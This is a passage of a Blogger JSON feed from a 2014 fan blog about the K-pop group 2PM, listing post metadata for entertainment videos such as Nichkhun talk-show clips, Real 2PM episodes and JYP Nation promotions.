2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTv4RHDrsyCqz_KbzNanl2UA0uDFW3c7Zy9i7gBI2dt5isQckQuS0lK-1XIEOAYfpIeei599bYSugQXQKVuqeJNeJ68zACbMCr9am2jBWOa1atbPJWuzVRzWluAUjSnrEO_TcYIuWElgQD\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6999295249507798987"},"published":{"$t":"2014-07-28T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6999295249507798987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/02XAOX643_o\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2633706109273298318"},"published":{"$t":"2014-07-24T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.497-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2633706109273298318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SQ4sdsGZZrA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2813329727892386850"},"published":{"$t":"2014-07-23T15:07:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:50.610-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM @ 2014 Korean Music Wave in Beijing Promotional Video"},"summary":{"type":"text","$t":"Source: aaeghiioouvy"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2813329727892386850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-2014-korean-music.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2813329727892386850"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2813329727892386850"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-2014-korean-music.html","title":"[Entertainment][ENG] 2PM @ 2014 Korean Music Wave in Beijing Promotional Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/igLyluNpZ6Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2012423409984681268"},"published":{"$t":"2014-07-23T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.694-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM @ 2014 JYP NATION \u0026quot;ONE MIC\u0026quot; Exclusive Interview Clip"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2012423409984681268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-2014-jyp-nation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2012423409984681268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2012423409984681268"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-2014-jyp-nation.html","title":"[Entertainment][ENG] 2PM @ 2014 JYP NATION \u0026quot;ONE MIC\u0026quot; Exclusive Interview Clip"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/L_agXzboflA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2853743394838752987"},"published":{"$t":"2014-07-18T11:22:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:51.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] How Jun. K \u0026amp; Wooyoung Play Alone"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2853743394838752987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-real-2pm-how-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2853743394838752987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2853743394838752987"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-real-2pm-how-jun-k.html","title":"[Entertainment][ENG] [Real 2PM] How Jun. K \u0026amp; Wooyoung Play Alone"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3pq9Z5nVd84\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3071588879094341867"},"published":{"$t":"2014-07-17T10:08:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.202-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon will be Your Best Blind Date"},"summary":{"type":"text","$t":"@taeccool:I will try my best to be your blind date? LOL Source: ARIRANG KPOP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3071588879094341867\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-will-be-your-best.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3071588879094341867"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3071588879094341867"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-taecyeon-will-be-your-best.html","title":"[Twitter] 2PM Taecyeon will be Your Best Blind Date"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lXJzMFY7v90\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9215701080944821456"},"published":{"$t":"2014-07-06T14:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.619-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Jun K is Polaroid Pro at \u0026#39;MEET\u0026amp;GREET\u0026#39;"},"summary":{"type":"text","$t":"Source: Mwave"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/9215701080944821456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-jun-k-is-polaroid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9215701080944821456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9215701080944821456"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-jun-k-is-polaroid.html","title":"[Entertainment][ENG] 2PM Jun K is Polaroid Pro at \u0026#39;MEET\u0026amp;GREET\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3if7qE3no1M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-887966295188058425"},"published":{"$t":"2014-07-06T11:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.658-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/887966295188058425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/887966295188058425"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-stars.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Stars\u0026#39; messages for One and a Half Summer\u0026#39;s viewers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QY1Zevz7UK0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3957139092439562155"},"published":{"$t":"2014-07-05T11:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3957139092439562155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3957139092439562155"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-youku-all.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Youku All Star -- Nichkhun\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/XwxbYz-6kak\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3568706698004900333"},"published":{"$t":"2014-06-29T11:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3568706698004900333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3568706698004900333"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-tonight.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Tonight 80\u0026#39;s Talk Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Px6XrxKxIZo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6262562862812345094"},"published":{"$t":"2014-06-26T10:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.170-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6262562862812345094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6262562862812345094"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-real-2pm-nichkhun.html","title":"[Entertainment][ENG] [Real 2PM] Nichkhun\u0026#39;s Surprise Birthday Party"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VtEGcvvEDuc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6668156112430503004"},"published":{"$t":"2014-06-26T10:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:53.191-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2014 JYP NATION \u0026quot;ONE MIC\u0026quot; Invitation Video"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6668156112430503004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2014-jyp-nation-mic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6668156112430503004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6668156112430503004"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2014-jyp-nation-mic.html","title":"[Entertainment][ENG] 2014 JYP NATION \u0026quot;ONE MIC\u0026quot; Invitation Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zPx9UyfS6s8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5300349632186877924"},"published":{"$t":"2014-06-21T10:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5300349632186877924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5300349632186877924"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainment-2pm-nichkhun-one-and-half.html","title":"[Entertainment] 2PM Nichkhun @ One and a Half Summer\u0026#39;s kissing scenes"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/INVaDvNffa8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1218384909260583463"},"published":{"$t":"2014-06-03T11:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"}],"title":{"type":"text","$t":"[Entertainment][ENG] [LOTTE DUTY FREE] DREAM JOURNEY IN BUSAN. Full Story."},"summary":{"type":"text","$t":"Source: LOTTE DUTY FREESource: LOTTE DUTY FREESource: LOTTE DUTY FREESource: LOTTE DUTY FREESource: LOTTE DUTY FREESource: LOTTE DUTY FREE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1218384909260583463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-lotte-duty-free-dream.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1218384909260583463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1218384909260583463"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-lotte-duty-free-dream.html","title":"[Entertainment][ENG] [LOTTE DUTY FREE] DREAM JOURNEY IN BUSAN. Full Story."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/q2StzvLg7d8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2687625312732563673"},"published":{"$t":"2014-06-01T09:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:27.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun @ Flitto Donation"},"summary":{"type":"text","$t":"Source: Flitto"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2687625312732563673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-flitto.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2687625312732563673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2687625312732563673"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/06\/entertainmenteng-2pm-nichkhun-flitto.html","title":"[Entertainment][ENG] 2PM Nichkhun @ Flitto Donation"}],"author":[{"name":{"$t":"Tips SEO Youtube 